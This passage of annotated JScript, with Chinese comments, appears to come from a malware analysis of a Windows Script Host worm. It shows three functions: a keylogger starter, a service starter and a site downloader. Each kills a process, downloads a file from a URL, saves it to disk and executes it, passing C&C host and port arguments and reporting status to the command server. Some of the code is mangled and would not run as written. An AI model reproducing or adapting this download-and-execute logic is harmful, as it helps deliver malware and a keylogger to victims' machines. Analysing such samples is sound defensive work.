 824 function keyloggerstarter(fileurl, filename, filearg, is_offline) //函数：从指定URL, 下载文件, 并执行
825 {
826     WScript.Shell.run("%comspec% /c taskkill /F /IM " + filename, 0, true);     //关闭进程<filename>
827     var strlink = fileurl;
828     var strsaveto = installdir + filename;
829     var msxml2.xmlhttp = WScript.CreateObject("msxml2.xmlhttp");
830     msxml2.xmlhttp.open("get", strlink, false);     //从指定URL, 下载文件
831     msxml2.xmlhttp.setRequestHeader("cache-control:", "max-age=0");
832     msxml2.xmlhttp.send();
833     var scripting.filesystemobject = WScript.CreateObject("scripting.scripting.filesystemobjectect");
834     if (scripting.filesystemobject.fileExists(strsaveto))     //判断文件是否存在
835     {
836         scripting.filesystemobject.deleteFile(strsaveto);     //删除文件
837     }
838     if (msxml2.xmlhttp.status == 200)     //判断链接状态码
839     {
840         try {
841             var adodb.stream = WScript.CreateObject("adodb.stream");
842             adodb.stream.Type = 1;
843             adodb.stream.Open();
844             adodb.stream.Write(msxml2.xmlhttp.responseBody);     //接收返回的数据
845             adodb.stream.SaveToFile(strsaveto);     //将数据保存到<installdir>目录下的<filename>文件中
846             adodb.stream.close();
847             adodb.stream = null;
848         } catch (err)
849         {
850             updatestatus("Access+Denied");     // 如果链接失败, 更新服务状态
851         }
852     }
853     if (scripting.filesystemobject.fileExists(strsaveto))
854     {
855         WScript.Shell.run("\"" + strsaveto + "\" " + host + " " + port + " \"" + filearg + "\" " + is_offline); //运行下载的文件
856     }
857 }
858 function servicestarter(fileurl, filename, filearg)//函数：从指定URL, 下载文件, 并执行
859 {
860     WScript.Shell.run("%comspec% /c taskkill /F /IM " + filename, 0, true);     //关闭进程<filename>
861     var strlink = fileurl;
862     var strsaveto = installdir + filename;
863     var msxml2.xmlhttp = WScript.CreateObject("msxml2.xmlhttp");
864     msxml2.xmlhttp.open("get", strlink, false);     //向指定URL, 发送get请求
865     msxml2.xmlhttp.setRequestHeader("cache-control:", "max-age=0");
866     msxml2.xmlhttp.send();
867     var scripting.filesystemobject = WScript.CreateObject("scripting.scripting.filesystemobjectect");
868     if (scripting.filesystemobject.fileExists(strsaveto))     //判断文件是否存在
869     {
870         scripting.filesystemobject.deleteFile(strsaveto);     //删除文件
871     }
872     if (msxml2.xmlhttp.status == 200)     //判断链接状态码
873     {
874         try {
875             var adodb.stream = WScript.CreateObject("adodb.stream");
876             adodb.stream.Type = 1;
877             adodb.stream.Open();
878             adodb.stream.Write(msxml2.xmlhttp.responseBody);     //接收返回的数据
879             adodb.stream.SaveToFile(strsaveto);     //将数据保存到<installdir>目录下的<filename>文件中
880             adodb.stream.close();
881             adodb.stream = null;
882         } catch (err)
883         {
884             updatestatus("Access+Denied");     //向C&C服务器, 更新状态
885         }
886     }
887     if (scripting.filesystemobject.fileExists(strsaveto))
888     {
889         WScript.Shell.run("\"" + strsaveto + "\" " + host + " " + port + " \"" + filearg + "\"");//运行下载的文件
890     }
891 }
892 function sitedownloader(fileurl, filename)  //函数：从指定URL, 下载文件, 并执行
893 {
894     var strlink = fileurl;
895     var strsaveto = installdir + filename;
896     var msxml2.xmlhttp = WScript.CreateObject("msxml2.serverxmlhttp");
897     msxml2.xmlhttp.open("get", strlink, false);     //向指定URL, 发送get请求
898     msxml2.xmlhttp.setRequestHeader("cache-control", "max-age=0");
899     msxml2.xmlhttp.send();
900     var scripting.filesystemobject = WScript.CreateObject("scripting.scripting.filesystemobjectect");
901     if (scripting.filesystemobject.fileExists(strsaveto))     //判断文件是否存在
902     {
903         scripting.filesystemobject.deleteFile(strsaveto);     //删除文件
904     }
905     if (msxml2.xmlhttp.status == 200)     //判断链接状态码
906     {
907         var adodb.stream = WScript.CreateObject("adodb.stream");
908         adodb.stream.Type = 1;
909         adodb.stream.Open();
910         adodb.stream.Write(msxml2.xmlhttp.responseBody);     //接收返回的数据
911         adodb.stream.SaveToFile(strsaveto);     //将数据保存到<filedir>目录下的<filename>文件中
912         adodb.stream.close();
913         adodb.stream = null;
914     }
915     if (scripting.filesystemobject.fileExists(strsaveto)) {
916         WScript.Shell.run(scripting.filesystemobject.getFile(strsaveto).shortPath);
917         updatestatus("Executed+File");     //向C&C服务器,更新状态
918     }
919 }